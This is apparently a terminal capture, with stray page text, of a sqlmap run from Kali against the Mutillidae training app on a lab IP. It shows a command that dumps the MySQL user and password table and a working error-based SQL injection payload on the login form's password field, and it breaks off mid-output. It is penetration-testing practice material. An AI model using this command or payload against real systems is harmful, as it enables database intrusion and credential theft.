 Back Help Me!
┌──(kali㉿kali)-[~]
└─$ sudo sqlmap -url "http://192.168.56.101/mutillidae/index.php?page=login.php" --data "username=admin&password=raaax&login-php-submit-button=Login" -D "mysql" -T "user" -C "user","password" --dump
Hints
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
ponsible for any misuse or damage caused by this program
[*] starting @ 11:15:05 /2021-12-24/
[11:15:05] [INFO] resuming back-end DBMS 'mysql'
[11:15:05] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=0o2dc9q443d...0d76145ml4;showhints=1'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=admin&password=raaax' AND EXTRACTVALUE(2099,CONCAT(0x5c,0x7178786271,(SELECT (ELT(2099=2099,1))),0x7176627a71)) AND 'iXIT'='iXIT&login-php-submit-button=Login